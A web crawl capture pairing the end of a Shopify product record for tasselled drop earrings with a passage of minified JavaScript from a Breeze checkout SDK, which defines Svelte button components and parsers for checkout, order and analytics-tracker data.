Jazzandsizzle","id":26499148775594,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358.jpg?v=1765615630","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148808362,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358-Copy.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0580\/2432\/9386\/products\/VDS_6358-Copy.jpg?v=1765615630","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://sdk.breezesdk.store/electron/223.0.1/index.js
body_size: 43178
content:
var Ol=Object.defineProperty;var Al=(V,He,ut)=>He in V?Ol(V,He,{enumerable:!0,configurable:!0,writable:!0,value:ut}):V[He]=ut;var J=(V,He,ut)=>Al(V,typeof He!="symbol"?He+"":He,ut);(function(){"use strict";function V(){}const He=e=>e;function ut(e){return e()}function lo(){return Object.create(null)}function qe(e){e.forEach(ut)}function On(e){return typeof e=="function"}function Ie(e,t){return e!=e?t==t:e!==t||e&&typeof e=="object"||typeof e=="function"}let nn;function be(e,t){return e===t?!0:(nn||(nn=document.createElement("a")),nn.href=t,e===nn.href)}function jr(e){return Object.keys(e).length===0}function uo(e,...t){if(e==null){for(const o of t)o(void 0);return V}const n=e.subscribe(...t);return n.unsubscribe?()=>n.unsubscribe():n}function X(e){let t;return uo(e,n=>t=n)(),t}function Le(e,t,n){e.$$.on_destroy.push(uo(t,n))}function fo(e){const t=typeof e=="string"&&e.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return t?[parseFloat(t[1]),t[2]||"px"]:[e,"px"]}const go=typeof window<"u";let Tr=go?()=>window.performance.now():()=>Date.now(),An=go?e=>requestAnimationFrame(e):V;const _t=new Set;function ho(e){_t.forEach(t=>{t.c(e)||(_t.delete(t),t.f())}),_t.size!==0&&An(ho)}function Br(e){let t;return _t.size===0&&An(ho),{promise:new Promise(n=>{_t.add(t={c:e,f:n})}),abort(){_t.delete(t)}}}function C(e,t){e.appendChild(t)}function Et(e,t,n){const o=zn(e);if(!o.getElementById(t)){const s=I("style");s.id=t,s.textContent=n,po(o,s)}}function zn(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function Wr(e){const t=I("style");return t.textContent="/* empty */",po(zn(e),t),t.sheet}function po(e,t){return C(e.head||e,t),t.sheet}function Z(e,t,n){e.insertBefore(t,n||null)}function $(e){e.parentNode&&e.parentNode.removeChild(e)}function Hr(e,t){for(let n=0;n<e.length;n+=1)e[n]&&e[n].d(t)}function I(e){return document.createElement(e)}function Ue(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function Ge(e){return document.createTextNode(e)}function oe(){return Ge(" ")}function qr(){return Ge("")}function Me(e,t,n,o){return e.addEventListener(t,n,o),()=>e.removeEventListener(t,n,o)}function Gr(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function p(e,t,n){n==null?e.removeAttribute(t):e.getAttribute(t)!==n&&e.setAttribute(t,n)}function Jr(e){return Array.from(e.childNodes)}function dt(e,t){t=""+t,e.data!==t&&(e.data=t)}function D(e,t,n,o){n==null?e.style.removeProperty(t):e.style.setProperty(t,n,"")}function ge(e,t,n){e.classList.toggle(t,!!n)}function mo(e,t,{bubbles:n=!1,cancelable:o=!1}={}){return new CustomEvent(e,{detail:t,bubbles:n,cancelable:o})}function Vr(e){const t={};return e.childNodes.forEach(n=>{t[n.slot||"default"]=!0}),t}const on=new Map;let rn=0;function $r(e){let t=5381,n=e.length;for(;n--;)t=(t<<5)-t^e.charCodeAt(n);return t>>>0}function Kr(e,t){const n={stylesheet:Wr(t),rules:{}};return on.set(e,n),n}function bo(e,t,n,o,s,r,i,a=0){const c=16.666/o;let l=`{
`;for(let O=0;O<=1;O+=c){const x=t+(n-t)*r(O);l+=O*100+`%{${i(x,1-x)}}
`}const d=l+`100% {${i(n,1-n)}}
}`,g=`__svelte_${$r(d)}_${a}`,m=zn(e),{stylesheet:y,rules:h}=on.get(m)||Kr(m,e);h[g]||(h[g]=!0,y.insertRule(`@keyframes ${g} ${d}`,y.cssRules.length));const E=e.style.animation||"";return e.style.animation=`${E?`${E}, `:""}${g} ${o}ms linear ${s}ms 1 both`,rn+=1,g}function Yr(e,t){const n=(e.style.animation||"").split(", "),o=n.filter(t?r=>r.indexOf(t)<0:r=>r.indexOf("__svelte")===-1),s=n.length-o.length;s&&(e.style.animation=o.join(", "),rn-=s,rn||Qr())}function Qr(){An(()=>{rn||(on.forEach(e=>{const{ownerNode:t}=e.stylesheet;t&&$(t)}),on.clear())})}let Ht;function qt(e){Ht=e}function yo(){if(!Ht)throw new Error("Function called outside component initialization");return Ht}function Ct(e){yo().$$.on_mount.push(e)}function In(){const e=yo();return(t,n,{cancelable:o=!1}={})=>{const s=e.$$.callbacks[t];if(s){const r=mo(t,n,{cancelable:o});return s.slice().forEach(i=>{i.call(e,r)}),!r.defaultPrevented}return!0}}function ft(e,t){const n=e.$$.callbacks[t.type];n&&n.slice().forEach(o=>o.call(this,t))}const kt=[],gt=[];let Rt=[];const wo=[],Xr=Promise.resolve();let Nn=!1;function Zr(){Nn||(Nn=!0,Xr.then(k))}function Gt(e){Rt.push(e)}const xn=new Set;let St=0;function k(){if(St!==0)return;const e=Ht;do{try{for(;St<kt.length;){const t=kt[St];St++,qt(t),es(t.$$)}}catch(t){throw kt.length=0,St=0,t}for(qt(null),kt.length=0,St=0;gt.length;)gt.pop()();for(let t=0;t<Rt.length;t+=1){const n=Rt[t];xn.has(n)||(xn.add(n),n())}Rt.length=0}while(kt.length);for(;wo.length;)wo.pop()();Nn=!1,xn.clear(),qt(e)}function es(e){if(e.fragment!==null){e.update(),qe(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(Gt)}}function ts(e){const t=[],n=[];Rt.forEach(o=>e.indexOf(o)===-1?t.push(o):n.push(o)),n.forEach(o=>o()),Rt=t}let Jt;function ns(){return Jt||(Jt=Promise.resolve(),Jt.then(()=>{Jt=null})),Jt}function Dn(e,t,n){e.dispatchEvent(mo(`${t?"intro":"outro"}${n}`))}const sn=new Set;let Je;function Ot(){Je={r:0,c:[],p:Je}}function At(){Je.r||qe(Je.c),Je=Je.p}function K(e,t){e&&e.i&&(sn.delete(e),e.i(t))}function ae(e,t,n,o){if(e&&e.o){if(sn.has(e))return;sn.add(e),Je.c.push(()=>{sn.delete(e),o&&(n&&e.d(1),o())}),e.o(t)}else o&&o()}const os={duration:0};function vo(e,t,n,o){let r=t(e,n,{direction:"both"}),i=o?0:1,a=null,c=null,l=null,d;function g(){l&&Yr(e,l)}function m(h,E){const O=h.b-i;return E*=Math.abs(O),{a:i,b:h.b,d:O,duration:E,start:h.start,end:h.start+E,group:h.group}}function y(h){const{delay:E=0,duration:O=300,easing:x=He,tick:v=V,css:R}=r||os,A={start:Tr()+E,b:h};h||(A.group=Je,Je.r+=1),"inert"in e&&(h?d!==void 0&&(e.inert=d):(d=e.inert,e.inert=!0)),a||c?c=A:(R&&(g(),l=bo(e,i,h,O,E,x,R)),h&&v(0,1),a=m(A,O),Gt(()=>Dn(e,h,"start")),Br(S=>{if(c&&S>c.start&&(a=m(c,O),c=null,Dn(e,a.b,"start"),R&&(g(),l=bo(e,i,a.b,a.duration,0,x,r.css))),a){if(S>=a.end)v(i=a.b,1-i),Dn(e,a.b,"end"),c||(a.b?g():--a.group.r||qe(a.group.c)),a=null;else if(S>=a.start){const T=S-a.start;i=a.a+a.d*x(T/a.duration),v(i,1-i)}}return!!(a||c)}))}return{run(h){On(r)?ns().then(()=>{r=r({direction:h?"in":"out"}),y(h)}):y(h)},end(){g(),a=c=null}}}function _o(e){return(e==null?void 0:e.length)!==void 0?e:Array.from(e)}function ht(e){e&&e.c()}function et(e,t,n){const{fragment:o,after_update:s}=e.$$;o&&o.m(t,n),Gt(()=>{const r=e.$$.on_mount.map(ut).filter(On);e.$$.on_destroy?e.$$.on_destroy.push(...r):qe(r),e.$$.on_mount=[]}),s.forEach(Gt)}function tt(e,t){const n=e.$$;n.fragment!==null&&(ts(n.after_update),qe(n.on_destroy),n.fragment&&n.fragment.d(t),n.on_destroy=n.fragment=null,n.ctx=[])}function rs(e,t){e.$$.dirty[0]===-1&&(kt.push(e),Zr(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function Pe(e,t,n,o,s,r,i=null,a=[-1]){const c=Ht;qt(e);const l=e.$$={fragment:null,ctx:[],props:r,update:V,not_equal:s,bound:lo(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(c?c.$$.context:[])),callbacks:lo(),dirty:a,skip_bound:!1,root:t.target||c.$$.root};i&&i(l.root);let d=!1;if(l.ctx=n?n(e,t.props||{},(g,m,...y)=>{const h=y.length?y[0]:m;return l.ctx&&s(l.ctx[g],l.ctx[g]=h)&&(!l.skip_bound&&l.bound[g]&&l.bound[g](h),d&&rs(e,g)),m}):[],l.update(),d=!0,qe(l.before_update),l.fragment=o?o(l.ctx):!1,t.target){if(t.hydrate){const g=Jr(t.target);l.fragment&&l.fragment.l(g),g.forEach($)}else l.fragment&&l.fragment.c();t.intro&&K(e.$$.fragment),et(e,t.target,t.anchor),k()}qt(c)}let Eo;typeof HTMLElement=="function"&&(Eo=class extends HTMLElement{constructor(t,n,o){super();J(this,"$$ctor");J(this,"$$s");J(this,"$$c");J(this,"$$cn",!1);J(this,"$$d",{});J(this,"$$r",!1);J(this,"$$p_d",{});J(this,"$$l",{});J(this,"$$l_u",new Map);this.$$ctor=t,this.$$s=n,o&&this.attachShadow({mode:"open"})}addEventListener(t,n,o){if(this.$$l[t]=this.$$l[t]||[],this.$$l[t].push(n),this.$$c){const s=this.$$c.$on(t,n);this.$$l_u.set(n,s)}super.addEventListener(t,n,o)}removeEventListener(t,n,o){if(super.removeEventListener(t,n,o),this.$$c){const s=this.$$l_u.get(n);s&&(s(),this.$$l_u.delete(n))}if(this.$$l[t]){const s=this.$$l[t].indexOf(n);s>=0&&this.$$l[t].splice(s,1)}}async connectedCallback(){if(this.$$cn=!0,!this.$$c){let t=function(r){return()=>{let i;return{c:function(){i=I("slot"),r!=="default"&&p(i,"name",r)},m:function(l,d){Z(l,i,d)},d:function(l){l&&$(i)}}}};if(await Promise.resolve(),!this.$$cn||this.$$c)return;const n={},o=Vr(this);for(const r of this.$$s)r in o&&(n[r]=[t(r)]);for(const r of this.attributes){const i=this.$$g_p(r.name);i in this.$$d||(this.$$d[i]=an(i,r.value,this.$$p_d,"toProp"))}for(const r in this.$$p_d)!(r in this.$$d)&&this[r]!==void 0&&(this.$$d[r]=this[r],delete this[r]);this.$$c=new this.$$ctor({target:this.shadowRoot||this,props:{...this.$$d,$$slots:n,$$scope:{ctx:[]}}});const s=()=>{this.$$r=!0;for(const r in this.$$p_d)if(this.$$d[r]=this.$$c.$$.ctx[this.$$c.$$.props[r]],this.$$p_d[r].reflect){const i=an(r,this.$$d[r],this.$$p_d,"toAttribute");i==null?this.removeAttribute(this.$$p_d[r].attribute||r):this.setAttribute(this.$$p_d[r].attribute||r,i)}this.$$r=!1};this.$$c.$$.after_update.push(s),s();for(const r in this.$$l)for(const i of this.$$l[r]){const a=this.$$c.$on(r,i);this.$$l_u.set(i,a)}this.$$l={}}}attributeChangedCallback(t,n,o){var s;this.$$r||(t=this.$$g_p(t),this.$$d[t]=an(t,o,this.$$p_d,"toProp"),(s=this.$$c)==null||s.$set({[t]:this.$$d[t]}))}disconnectedCallback(){this.$$cn=!1,Promise.resolve().then(()=>{!this.$$cn&&this.$$c&&(this.$$c.$destroy(),this.$$c=void 0)})}$$g_p(t){return Object.keys(this.$$p_d).find(n=>this.$$p_d[n].attribute===t||!this.$$p_d[n].attribute&&n.toLowerCase()===t)||t}});function an(e,t,n,o){var r;const s=(r=n[e])==null?void 0:r.type;if(t=s==="Boolean"&&typeof t!="boolean"?t!=null:t,!o||!n[e])return t;if(o==="toAttribute")switch(s){case"Object":case"Array":return t==null?null:JSON.stringify(t);case"Boolean":return t?"":null;case"Number":return t??null;default:return t}else switch(s){case"Object":case"Array":return t&&JSON.parse(t);case"Boolean":return t;case"Number":return t!=null?+t:t;default:return t}}function Fe(e,t,n,o,s,r){let i=class extends Eo{constructor(){super(e,n,s),this.$$p_d=t}static get observedAttributes(){return Object.keys(t).map(a=>(t[a].attribute||a).toLowerCase())}};return Object.keys(t).forEach(a=>{Object.defineProperty(i.prototype,a,{get(){return this.$$c&&a in this.$$c?this.$$c[a]:this.$$d[a]},set(c){var l;c=an(a,c,t),this.$$d[a]=c,(l=this.$$c)==null||l.$set({[a]:c})}})}),o.forEach(a=>{Object.defineProperty(i.prototype,a,{get(){var c;return(c=this.$$c)==null?void 0:c[a]}})}),e.element=i,i}class je{constructor(){J(this,"$$");J(this,"$$set")}$destroy(){tt(this,1),this.$destroy=V}$on(t,n){if(!On(n))return V;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(n),()=>{const s=o.indexOf(n);s!==-1&&o.splice(s,1)}}$set(t){this.$$set&&!jr(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const ss="4";typeof window<"u"&&(window.__svelte||(window.__svelte={v:new Set})).v.add(ss);const Co={text:"Buy Now with Breeze",offerText:"",errorText:"",enable:!0,showLogo:!0,rightIcon:null,logocolor:null,logohovercolor:null,allowstyleoverride:!1};function ko(e){let t,n=e[0].errorText+"",o;return{c(){t=I("div"),o=Ge(n),p(t,"class","breeze-button-error-text")},m(s,r){Z(s,t,r),C(t,o)},p(s,r){r&1&&n!==(n=s[0].errorText+"")&&dt(o,n)},d(s){s&&$(t)}}}function Ro(e){let t,n,o,s,r,i,a,c,l,d,g,m,y;return{c(){t=I("div"),n=Ue("svg"),o=Ue("path"),r=Ue("path"),a=Ue("defs"),c=Ue("linearGradient"),l=Ue("stop"),d=Ue("stop"),g=Ue("linearGradient"),m=Ue("stop"),y=Ue("stop"),p(o,"id","upper-part"),p(o,"d","M21.6969 12.1324C23.1573 12.1324 24.3047 11.8717 25.1392 11.3501C25.9737 10.8285 26.8082 10.0723 27.6427 9.08131H27.721C27.8774 9.08131 28.0078 9.15954 28.1121 9.31601C28.2686 9.42032 28.2947 9.52464 28.1904 9.62895C25.9477 12.9148 24.1483 15.1053 22.7922 16.2006C21.4362 17.2959 19.9236 17.8435 18.2546 17.8435C17.3158 17.8435 16.4031 17.7392 15.5164 17.5306C14.6298 17.2698 13.6127 16.9047 12.4653 16.4353C11.3179 15.9659 10.2748 15.6008 9.33594 15.34C8.44929 15.0793 7.4844 14.9489 6.44128 14.9489C5.18953 14.9489 4.22464 15.1314 3.54661 15.4965C2.92074 15.8616 2.32095 16.331 1.74723 16.9047C1.17351 17.4263 0.782342 17.7914 0.573717 18H0.495483C0.391171 18 0.26078 17.9478 0.104312 17.8435C6.7661e-08 17.6871 -0.026078 17.5567 0.026078 17.4524C1.27782 15.314 2.71212 13.4363 4.32896 11.8195C5.99795 10.1505 7.77126 9.31601 9.64888 9.31601C10.3791 9.31601 11.1875 9.4464 12.0741 9.70718C13.0129 9.96796 13.9518 10.2548 14.8906 10.5678C17.707 11.6109 19.9758 12.1324 21.6969 12.1324Z"),p(o,"fill",s=e[0].logocolor==null?"url(#paint0_linear_250_1799)":e[0].logocolor),p(r,"id","lower-part"),p(r,"d","M25.7331 3.05113C27.1934 3.05113 28.3409 2.79035 29.1754 2.26879C30.0099 1.74723 30.8444 0.990966 31.6789 0H31.7571C31.9136 0 32.044 0.0782339 32.1483 0.234702C32.3047 0.339014 32.3308 0.443327 32.2265 0.547639C29.9838 3.83347 28.1844 6.02403 26.8284 7.11931C25.4723 8.21458 23.9598 8.76222 22.2908 8.76222C21.352 8.76222 20.4392 8.65791 19.5526 8.44929C18.6659 8.18851 17.6489 7.82341 16.5014 7.35401C15.354 6.8846 14.3109 6.51951 13.3721 6.25873C12.4854 5.99795 11.5205 5.86756 10.4774 5.86756C9.22567 5.86756 8.26078 6.05011 7.58275 6.4152C6.95688 6.78029 6.35708 7.2497 5.78337 7.82341C5.20965 8.34497 4.81848 8.71007 4.60985 8.91869H4.53162C4.42731 8.91869 4.29692 8.86654 4.14045 8.76222C4.03614 8.60576 4.01006 8.47537 4.06222 8.37105C5.31396 6.23265 6.74825 4.35503 8.36509 2.73819C10.0341 1.0692 11.8074 0.234702 13.685 0.234702C14.4152 0.234702 15.2236 0.365092 16.1103 0.625872C17.0491 0.886652 17.9879 1.17351 18.9267 1.48645C21.7431 2.52957 24.0119 3.05113 25.7331 3.05113Z"),p(r,"fill",i=e[0].logocolor==null?"url(#paint1_linear_250_1799)":e[0].logocolor),p(l,"stop-color","#CBE5F3"),p(d,"offset","1"),p(d,"stop-color","#15A0EE"),p(c,"id","paint0_linear_250_1799"),p(c,"x1","-3.53162"),p(c,"y1","18.1626"),p(c,"x2","38.8478"),p(c,"y2","3.27123e-06"),p(c,"gradientUnits","userSpaceOnUse"),p(m,"stop-color","#CBE5F3"),p(y,"offset","1"),p(y,"stop-color","#15A0EE"),p(g,"id","paint1_linear_250_1799"),p(g,"x1","-3.53162"),p(g,"y1","18.1626"),p(g,"x2","38.8478"),p(g,"y2","3.27123e-06"),p(g,"gradientUnits","userSpaceOnUse"),p(n,"width","33"),p(n,"height","18"),p(n,"viewBox","0 0 33 18"),p(n,"fill","none"),p(n,"xmlns","http://www.w3.org/2000/svg"),p(t,"class","breeze-button-logo"),D(t,"--logo-hover-fill",e[0].logohovercolor)},m(h,E){Z(h,t,E),C(t,n),C(n,o),C(n,r),C(n,a),C(a,c),C(c,l),C(c,d),C(a,g),C(g,m),C(g,y)},p(h,E){E&1&&s!==(s=h[0].logocolor==null?"url(#paint0_linear_250_1799)":h[0].logocolor)&&p(o,"fill",s),E&1&&i!==(i=h[0].logocolor==null?"url(#paint1_linear_250_1799)":h[0].logocolor)&&p(r,"fill",i),E&1&&D(t,"--logo-hover-fill",h[0].logohovercolor)},d(h){h&&$(t)}}}function So(e){let t,n,o;return{c(){t=I("span"),n=I("img"),be(n.src,o=e[0].rightIcon)||p(n,"src",o),p(n,"alt",""),p(t,"class","button-icon")},m(s,r){Z(s,t,r),C(t,n)},p(s,r){r&1&&!be(n.src,o=s[0].rightIcon)&&p(n,"src",o)},d(s){s&&$(t)}}}function is(e){let t,n,o,s,r,i=e[0].text+"",a,c,l=e[0].offerText+"",d,g,m,y,h,E,O,x,v=!e[0].enable&&e[0].errorText!==""&&ko(e),R=e[0].showLogo&&Ro(e),A=e[0].rightIcon!==null&&So(e);return{c(){v&&v.c(),t=oe(),n=I("button"),R&&R.c(),o=oe(),s=I("div"),r=I("div"),a=oe(),c=I("div"),d=oe(),A&&A.c(),g=oe(),m=I("style"),m.textContent=`.breeze-button {
      display: flex;
      flex-direction: var(--breeze-button-flex-direction);
    }
    .breeze-button:hover path {
      fill: var(--logo-hover-fill, url(#paint0_linear_250_1799));
    }
    .button-icon {
      display: flex;
      width: var(--button-icon-width, 85px);
      align-items: center;
      justify-content: space-between;
      padding: var(--button-icon-padding, 0 0 0 10px);
    }`,y=oe(),h=I("span"),p(r,"class","breeze-button-text"),p(c,"class","breeze-button-sub-text"),p(s,"class","breeze-button-text-lines"),p(h,"class","btn-ring"),p(h,"id","btn-ring"),p(n,"class","breeze-button"),D(n,"--breeze-button-opacity",e[0].enable?1:.4),D(n,"--breeze-button-cursor",e[0].enable?"pointer":"not-allowed"),n.disabled=E=!e[0].enable,ge(n,"style-override",e[0].allowstyleoverride)},m(S,T){v&&v.m(S,T),Z(S,t,T),Z(S,n,T),R&&R.m(n,null),C(n,o),C(n,s),C(s,r),r.innerHTML=i,C(s,a),C(s,c),c.innerHTML=l,C(n,d),A&&A.m(n,null),C(n,g),C(n,m),C(n,y),C(n,h),O||(x=Me(n,"click",e[1]),O=!0)},p(S,[T]){!S[0].enable&&S[0].errorText!==""?v?v.p(S,T):(v=ko(S),v.c(),v.m(t.parentNode,t)):v&&(v.d(1),v=null),S[0].showLogo?R?R.p(S,T):(R=Ro(S),R.c(),R.m(n,o)):R&&(R.d(1),R=null),T&1&&i!==(i=S[0].text+"")&&(r.innerHTML=i),T&1&&l!==(l=S[0].offerText+"")&&(c.innerHTML=l),S[0].rightIcon!==null?A?A.p(S,T):(A=So(S),A.c(),A.m(n,g)):A&&(A.d(1),A=null),T&1&&D(n,"--breeze-button-opacity",S[0].enable?1:.4),T&1&&D(n,"--breeze-button-cursor",S[0].enable?"pointer":"not-allowed"),T&1&&E!==(E=!S[0].enable)&&(n.disabled=E),T&1&&ge(n,"style-override",S[0].allowstyleoverride)},i:V,o:V,d(S){S&&($(t),$(n)),v&&v.d(S),R&&R.d(),A&&A.d(),O=!1,x()}}}function as(e,t,n){let{properties:o=Co}=t;function s(r){ft.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,s]}class Oo extends je{constructor(t){super(),Pe(this,t,as,is,Ie,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-button-component",Fe(Oo,{properties:{}},[],[],!0));function cs(e){const t=e-1;return t*t*t+1}function Ao(e,{delay:t=0,duration:n=400,easing:o=cs,x:s=0,y:r=0,opacity:i=0}={}){const a=getComputedStyle(e),c=+a.opacity,l=a.transform==="none"?"":a.transform,d=c*(1-i),[g,m]=fo(s),[y,h]=fo(r);return{delay:t,duration:n,easing:o,css:(E,O)=>`
			transform: ${l} translate(${(1-E)*g}${m}, ${(1-E)*y}${h});
			opacity: ${c-d*O}`}}const zo={statusIcon:"icons/order-success-icon.svg",statusText:"",statusDescription:"",closeButtonProperties:null,continueButtonProperties:null,errorDetails:null,trace:[]},Vt={text:"",enable:!0,showLoader:!1,icon:null};function Io(e){let t,n;return{c(){t=I("img"),be(t.src,n=e[0].icon)||p(t,"src",n),p(t,"alt",""),p(t,"class","standard-button-icon")},m(o,s){Z(o,t,s)},p(o,s){s&1&&!be(t.src,n=o[0].icon)&&p(t,"src",n)},d(o){o&&$(t)}}}function ls(e){let t,n,o=e[0].text+"",s,r,i,a,c=e[0].icon!==null&&Io(e);return{c(){t=I("button"),c&&c.c(),n=oe(),s=Ge(o),p(t,"class","standard-button"),D(t,"--opacity",e[0].enable?1:.4),D(t,"--cursor",e[0].enable?"pointer":"not-allowed"),t.disabled=r=!e[0].enable},m(l,d){Z(l,t,d),c&&c.m(t,null),C(t,n),C(t,s),i||(a=Me(t,"click",e[1]),i=!0)},p(l,[d]){l[0].icon!==null?c?c.p(l,d):(c=Io(l),c.c(),c.m(t,n)):c&&(c.d(1),c=null),d&1&&o!==(o=l[0].text+"")&&dt(s,o),d&1&&D(t,"--opacity",l[0].enable?1:.4),d&1&&D(t,"--cursor",l[0].enable?"pointer":"not-allowed"),d&1&&r!==(r=!l[0].enable)&&(t.disabled=r)},i:V,o:V,d(l){l&&$(t),c&&c.d(),i=!1,a()}}}function us(e,t,n){let{properties:o=Vt}=t;function s(r){ft.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,s]}class cn extends je{constructor(t){super(),Pe(this,t,us,ls,Ie,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),k()}}customElements.define("breeze-svelte-button",Fe(cn,{properties:{}},[],[],!0));const No="<!!error!!>";function w(e){return typeof e=="string"?e:null}function zt(e){if(typeof e=="string")return e}function _e(e){return typeof e=="string"?e:No}function pt(e){return typeof e=="number"?e:null}function ye(e){return typeof e=="boolean"?e:null}function Ve(e,t){if(Array.isArray(e)){const n=[];return e.forEach(o=>{const s=t(o);s&&n.push(s)}),n}return null}function Te(e,t=[]){let n=!0,o=!0;return Object.keys(e).forEach(s=>{e[s]===null&&t.includes(s)||(typeof e[s]=="string"?n&&(n=e[s]!==No):o&&(o=e[s]!==null))}),n&&o}function B(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function ds(e){if(B(e)){const t=w(e.message),n=Ln(e.tokenData),o=gs(e.platformAuthCredentials);return t===null?null:{message:t,tokenData:n,platformAuthCredentials:o}}return null}function fs(e){if(B(e)){const t=ye(e.checkoutFlag),n=w(e.offerCode),o=w(e.platformCustomerId),s=w(e.subscriptionPlanId);return t===null||n===null?null:{checkoutFlag:t,offerCode:n,platformCustomerId:o,subscriptionPlanId:s}}return null}function gs(e){if(B(e)){const t=w(e.userName),n=w(e.password),o=w(e.loginUrl);return t===null||n===null?null:{userName:t,password:n,loginUrl:o}}return null}function Ln(e){if(B(e)){const t=w(e.name),n=w(e.emailAddress),o=w(e.countryCode),s=w(e.phoneNumber),r=w(e.customerId);return o===null||s===null||r===null?null:{name:t,emailAddress:n,countryCode:o,phoneNumber:s,customerId:r}}return null}function xo(e){switch(e){case"InitiateCheckout":case"AddPaymentInfo":case"Purchase":return e}return null}function Do(e){if(B(e)){const t=w(e.eventName),n=Ve(e.tagsWithConversionLabels,w),o=xo(e.triggerEvent);return n===null||o===null?null:{eventName:t,tagsWithConversionLabels:n,triggerEvent:o}}return null}function Lo(e){switch(e){case"old":case"new":case"both":return e}return null}function hs(e){if(B(e)){const t=ye(e.enableGa),n=ye(e.enableFbp),o=ye(e.enableSnapTracker),s=w(e.ga4MeasurementId),r=Lo(e.gaVersion),i=ye(e.enableExternalTrackers),a=ye(e.emitTrackerEvents),c=ye(e.enableThoughtMetric),l=Ve(e.googleAdsConfig,Do),d=ye(e.enableWebEngage);return t===null||n===null||o===null||s===null||r===null||i===null||a===null||c===null||d===null?null:{enableGa:t,enableFbp:n,enableSnapTracker:o,ga4MeasurementId:s,gaVersion:r,enableExternalTrackers:i,emitTrackerEvents:a,enableThoughtMetric:c,googleAdsConfig:l,enableWebEngage:d}}return null}function ps(e){if(B(e)){const t=pt(e.id),n=pt(e.variant),o=w(e.name),s=pt(e.price),r=pt(e.quantity),i=w(e.currency),a=w(e.vendor),c=w(e.productType);return t===null||n===null||o===null||s===null||r===null||i===null?null:{id:t,variant:n,name:o,price:s,quantity:r,currency:i,vendor:a,productType:c}}return null}function ms(e){if(B(e)){const t=w(e.name),n=w(e.phone),o=w(e.email),s=w(e.city),r=w(e.state),i=w(e.postalCode),a=w(e.countryCode);return t===null||n===null||o===null||s===null||r===null||i===null||a===null?null:{name:t,phone:n,email:o,city:s,state:r,postalCode:i,countryCode:a}}return null}function bs(e){if(B(e)){const t=xo(e.event),n=w(e.shopOrderId),o=w(e.platformIdentifierId),s=pt(e.shippingCharge),r=w(e.sessionId),i=pt(e.totalPrice),a=pt(e.itemCount),c=w(e.currency),l=Ve(e.items,ps),d=w(e.currentLocation),g=ms(e.userDetails),m=w(e.hashedPhoneNumber),y=w(e.hashedEmailAddress),h=w(e.paymentMethodType);return t===null||r===null||i===null||a===null||c===null||l===null||d===null?null:{event:t,shopOrderId:n,platformIdentifierId:o,shippingCharge:s,sessionId:r,totalPrice:i,itemCount:a,currency:c,items:l,currentLocation:d,userDetails:g,hashedPhoneNumber:m,hashedEmailAddress:y,paymentMethodType:h}}return null}function ys(e){if(B(e)){const t=w(e.event),n=w(e.checkoutId);return t===null||n===null?null:{event:t,checkoutId:n}}return null}function ws(e){if(B(e)){const t=w(e.app),n=w(e.id_type),o=w(e.license_code),s=w(e.region),r=w(e.webPixelEnabled),i=ye(e.webPushEnabled),a=ye(e.webhookEnabled);return t===null||n===null||o===null||s===null||r===null||i===null||a===null?null:{app:t,id_type:n,license_code:o,region:s,webPixelEnabled:r,webPushEnabled:i,webhookEnabled:a}}return null}function vs(e){if(B(e)){const t=w(e.service),n=_s(e.payload);return t===null||n===null?null:{service:t,payload:n}}return null}function _s(e){if(B(e)){const t=w(e.action);return t===null?null:{action:t}}return null}function Uo(e){if(typeof e=="string")switch(e.toLowerCase()){case"success":return"success";case"failure":return"failure";default:return null}return null}function Es(e){if(ie(e)){const t={checkoutId:w(e.checkoutId),sessionId:_e(e.sessionId),deviceId:w(e.deviceId),enforcedPostalCode:w(e.enforcedPostalCode),checkoutInitiationPageHref:w(e.checkoutInitiationPageHref),shopUrl:_e(e.shopUrl),platformCustomer:Rs(e.platformCustomer),shopType:ln(e.shopType),ghostMode:ye(e.ghostMode),testingMode:ye(e.testingMode),jour:Un(e.jour),enableECG:ye(e.enableECG)};if(Te(t,["checkoutId","deviceId","enforcedPostalCode","checkoutInitiationPageHref","shopUrl","platformCustomer","shopType","ghostMode","testingMode","jour","enableECG"]))return t}return null}function Cs(e){const t={checkoutInitiationPageHref:null,enforcedPostalCode:null};return ie(e)&&(t.checkoutInitiationPageHref=w(e.checkoutInitiationPageHref),t.enforcedPostalCode=w(e.enforcedPostalCode)),t}function ks(e){return typeof e.checkoutUrl<"u"}function Mo(e){if(ie(e)){const t={checkoutUrl:_e(e.checkoutUrl),paymentDetails:ie(e.paymentDetails)?e.paymentDetails:null,sessionToken:w(e.sessionToken)};if(Te(t,["paymentDetails","sessionToken"]))return t}return null}function Rs(e){if(ie(e)){const t={id:w(e.id),email:w(e.email)};if(Te(t,["id","email"]))return t}return null}function ln(e){if(typeof 